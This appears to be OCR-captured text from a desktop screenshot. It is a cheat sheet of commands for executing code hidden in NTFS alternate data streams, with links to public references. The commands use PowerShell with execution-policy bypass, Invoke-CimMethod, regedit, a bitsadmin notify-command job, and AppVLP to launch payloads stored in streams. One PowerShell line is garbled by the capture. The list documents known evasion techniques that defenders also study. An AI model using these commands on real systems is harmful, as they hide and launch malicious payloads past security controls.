 Sysinternals - Sysinternals | Micr
Elastic
Execute from Alternate Streams
https://gist.github.com/api0cradle/cdd2d0d0ec9abb686f0e89306e277b8f
https://oddvar.moe/2018/04/11/putting-data-in-alternate-data-streams-and-how-to-execute-it-part-2/
Powershell.exe
powershell -ep bypass - < c:\temp:ttt
powershell -command " & {(Get-Content C:\ADS\1.txt -Stream file.exe -Raw | Set-Content c:\ADS\file.exe) | s
process c:\ADS\file.exe}"
Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine = C:\ads\folder:file.exe}
Regedit.exe
regedit c:\ads\file.txt:regfile.reg
Bitsadmin.exe
bitsadmin /create myfile
bitsadmin /addfile myfile c:\windows\system32\notepad.exe c:\data\playfolder\notepad.exe
bitsadmin /SetNotifyCmdLine myfile c:\ADS\1.txt:cmd.exe NULL
bitsadmin /RESUME myfile
AppVLP.exe
AppVLP.exe c:\windows\tracing\test.txt:ha.exe
Type here to search
1